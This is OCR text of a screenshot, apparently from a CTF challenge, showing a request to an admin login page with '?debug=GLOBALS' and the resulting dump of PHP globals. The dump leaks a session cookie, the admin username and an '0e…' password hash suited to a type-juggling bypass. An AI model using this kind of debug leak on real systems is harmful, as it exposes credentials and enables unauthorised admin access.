 不安全 | cosmos-admin.hgame.day-day.work/login.php?debug=GLOBALS
应用 GitHub 微软 Bing 搜索 - 国... XssAv Safe 网址导航 Search CTF CTF Tools ToRead Tools VPS » 其他书签
array(9) { ["_GET"]=> array(1) { ["debug"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(1) { ["PHPSESSID"]=> string(26)
"co7912josl66ngb8b3haoco9uc" } ["_FILES"]=> array(0) { } ["debug"]=> string(7) "GLOBALS" ["admin_password"]=> string(32)
"0e114902927253523756713132279690" ["admin_username"]=> string(7) "Cosmos!" ["_SESSION"]=> &array(0) { } ["GLOBALS"]=> array(9) { ["_GET"]=>
array(1) { ["debug"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(1) { ["PHPSESSID"]=> string(26) "co7912josl66ngb8b3haoco9uc" }
["_FILES"]=> array(0) { } ["debug"]=> string(7) "GLOBALS" ["admin_password"]=> string(32) "0e114902927253523756713132279690" ["admin_username"]=>
string(7) "Cosmos!" ["_SESSION"]=> &array(0) { } ["GLOBALS"]=> *RECURSION* } }
后台登陆
用户名
密码